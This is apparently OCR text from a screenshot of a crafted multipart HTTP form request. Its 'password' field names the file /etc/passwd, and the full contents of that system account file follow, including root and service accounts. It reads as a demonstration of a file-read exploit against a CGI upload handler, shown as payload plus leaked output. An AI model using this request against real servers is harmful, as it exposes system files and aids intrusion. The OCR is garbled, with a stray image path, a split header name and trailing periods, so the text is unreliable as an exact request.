 G
CONTENT_TYPE multipart/form-data; boundary=-----------------------------2df4219baa24
CONTENT_LENGT
H 1074
------------------------------2df4219baa24.
Content-Disposition: form-data; name="username".
.
213.
------------------------------2df4219baa24.
Content-Disposition: form-data; name="password"; filename="/etc/passwd".
Content-Type: application/octet-stream.
.
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
.
------------------------------2df4219baa24--.